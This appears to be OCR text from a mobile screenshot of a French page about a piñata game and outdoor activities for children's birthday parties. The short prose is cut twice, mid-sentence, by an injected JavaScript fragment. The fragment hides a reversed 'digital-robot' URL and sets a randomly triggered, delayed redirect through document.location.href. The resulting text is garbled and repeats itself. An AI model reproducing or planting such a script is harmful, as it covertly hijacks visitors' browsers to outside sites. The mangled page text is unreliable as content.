
jeu de la Pinata
Au cours
d’une fête d’anniversaire
destinée
aux enfants, il n’y a rien de mieux que les
activités en plein air. Les jeux d’extérieur
permettront à vos enfants d’exprimer
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
toute leur fougue et de
s’amuser
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tout leur soûl.